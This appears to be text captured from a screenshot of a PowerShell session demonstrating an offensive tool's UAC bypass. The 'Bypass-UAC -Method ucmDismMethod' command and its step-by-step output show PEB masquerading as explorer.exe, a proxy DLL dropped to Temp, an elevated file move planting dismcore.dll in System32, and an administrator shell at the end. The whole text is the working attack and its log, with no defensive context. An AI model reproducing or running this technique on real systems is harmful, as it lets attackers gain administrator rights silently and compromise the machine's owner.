 Windows PowerShell
PS C:\Users\b33f> Bypass-UAC -Method ucmDismMethod
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000007F73E676000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x00000098FB251780
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x00000098FB251790
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x00000098FB252208
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x00000098FB252218
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll to disk..
[+] 64-bit Yamabiko: C:\Users\b33f\AppData\Local\Temp\yam1207951935.tmp
[>] Creating XML trigger: C:\Users\b33f\AppData\Local\Temp\pac1734132371.xml
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing PkgMgr..
[!] UAC artifact: C:\Windows\System32\dismcore.dll
[!] UAC artifact: C:\Users\b33f\AppData\Local\Temp\pac1734132371.xml
PS C:\Users\b33f>
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2012 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32\WindowsPowerShell\v1.0>